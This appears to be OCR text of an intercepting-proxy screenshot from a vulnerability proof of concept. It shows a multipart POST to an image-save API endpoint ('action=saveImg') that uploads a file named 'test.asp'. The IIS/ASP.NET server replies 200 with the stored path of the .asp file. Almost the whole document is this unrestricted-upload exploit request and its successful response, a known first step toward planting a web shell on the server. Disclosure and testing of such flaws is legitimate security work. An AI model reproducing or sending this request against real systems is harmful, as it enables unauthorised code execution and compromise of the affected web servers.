 Request
Pretty Raw Hex
\n
1 POST /eis/service/api.aspx?action=saveImg HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.127 Safari/537.36
4 Content-Length: 188
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxdgaqmqu
10
11 ------WebKitFormBoundaryxdgaqmqu
12 Content-Disposition: form-data; name="file"filename="test.asp"
13 Content-Type: text/html
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 2.0.50727
7 Set-Cookie: ASP.NET_SessionId=uadxjfznny12pk45ivlnimru; path=/; HttpOnly
8 X-Powered-By: ASP.NET
9 Date: Mon, 23 Oct 2023 06:11:47 GMT
10 Connection: close
11 Content-Length: 63
12
13 /files/editor_img/20231023141147136750/20231023141147136750.asp